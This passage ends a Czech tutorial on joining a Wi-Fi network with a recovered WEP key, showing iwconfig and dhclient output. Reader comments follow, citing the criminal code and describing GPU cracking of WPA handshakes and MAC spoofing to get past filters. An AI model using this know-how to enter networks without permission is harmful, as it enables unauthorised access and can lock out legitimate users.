8) V posledním kroku se přihlásíme do sítě pomocí získané passphrase a programu dhclient jež už určitě nemusím představovat.

machine:user:~$ sudo iwconfig wlan0 essid mikrotik

machine:user:~$ sudo iwconfig wlan0

wlan0 IEEE 802.11abgn ESSID:"mikrotik"

Mode:Managed Access Point: Not-Associated Tx-Power=15 dBm

Retry long limit:7 RTS thr:off Fragment thr:off

Encryption key:0123-4567-89

Power Management:off

machine:user:~$ sudo iwconfig wlan0 key 0123456789

machine:user:~$ sudo iwconfig wlan0

wlan0 IEEE 802.11abgn ESSID:"mikrotik"

Mode:Managed Frequency:2.437 GHz Access Point: xx:xx:xx:xx:xx:F9

Bit Rate=1 Mb/s Tx-Power=15 dBm

Retry long limit:7 RTS thr:off Fragment thr:off

Encryption key:0123-4567-89

Power Management:off

Link Quality=62/70 Signal level=-48 dBm

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0

Tx excessive retries:0 Invalid misc:4 Missed beacon:0

machine:user:~$ sudo dhclient -v wlan0

Internet Systems Consortium DHCP Client 4.1.1-P1

Copyright 2004-2010 Internet Systems Consortium.

All rights reserved.

For info, please visit https://www.isc.org/software/dhcp/

Listening on LPF/wlan0/00:11:22:33:44:55

Sending on LPF/wlan0/00:11:22:33:44:55

Sending on Socket/fallback

DHCPDISCOVER on wlan0 to 255.255.255.255 port 67 interval 5

DHCPOFFER from 192.168.0.1

DHCPREQUEST on wlan0 to 255.255.255.255 port 67

DHCPACK from 192.168.0.1

Reloading /etc/samba/smb.conf: smbd only.

bound to 192.168.0.33 -- renewal in 232699 seconds.

Tiskni

Sdílej:

![]()

![]()

![]()

![]()

![]()

![]()

Doporučuji přečíst Trestní zákoník, Část druhá, Hlava V, § 230 - 232.Hned jak jsem viděl tuto větu, podíval jsem se na jméno pisatele v hrozivém očekávání

Sice se říká "nekrmte trolly"Já jsem

dobrej troll.

...znalost slabin...z nikoho neděláAle je to velké pokušení,ukázat

slabšímu, kde je jeho místo,že,Mrkvo Ale o to nejde ... spis jsem tim myslel ten MAC filter s blocklistovanim duplicit. Pokud bych si pres GPU akcelerovanej WPA cracker zjistil heslo z odposlouchanych handshaku, tak pokud by me to nepustilo s nahodnou MAC, zkousel bych MAC odchycenych paketu. V tomhle pripade by to teda zablokovalo nekolik pravoplatnych klientu (tohle samy delali spoluzaci pres windows login, proste se za ucitele prihlasili s 5x spatnym heslem a ucitel se tam hodinu nedostal). Misto bezproblemoveho (pro ostatni klienty) pouziti cizi wifi je nechteny DoS. Bezpecnost site podle me nespociva v nemoznosti se k siti pripojit (co by napr. udelal clovek s ethernet kabelem uvnitr firmy). Od bezpecnosti jsou firewally, autentifikace jednotlivych protokolu, oddeleni kritickych casti site (napr. patro plne windows masin, wifina, serverovna, vyrobni linka atd.).

Ale o to nejde ... spis jsem tim myslel ten MAC filter s blocklistovanim duplicit. Pokud bych si pres GPU akcelerovanej WPA cracker zjistil heslo z odposlouchanych handshaku, tak pokud by me to nepustilo s nahodnou MAC, zkousel bych MAC odchycenych paketu. V tomhle pripade by to teda zablokovalo nekolik pravoplatnych klientu (tohle samy delali spoluzaci pres windows login, proste se za ucitele prihlasili s 5x spatnym heslem a ucitel se tam hodinu nedostal). Misto bezproblemoveho (pro ostatni klienty) pouziti cizi wifi je nechteny DoS. Bezpecnost site podle me nespociva v nemoznosti se k siti pripojit (co by napr. udelal clovek s ethernet kabelem uvnitr firmy). Od bezpecnosti jsou firewally, autentifikace jednotlivych protokolu, oddeleni kritickych casti site (napr. patro plne windows masin, wifina, serverovna, vyrobni linka atd.).

[:print:] znaků + neobvyklé SSID?

Cool. Jenomze kolega ma heslo o 11 znacich, tj. o 3 znaky delsi, nez to tvoje 8mi-znakove. Jestlize jeden znak dava baj woko 5 bitu, pak to znamena, ze takoveto heslo budes zvladat priblizne za 2^(3*5)*2 dni = zhruba 179 let.

Prijemnou zabavu!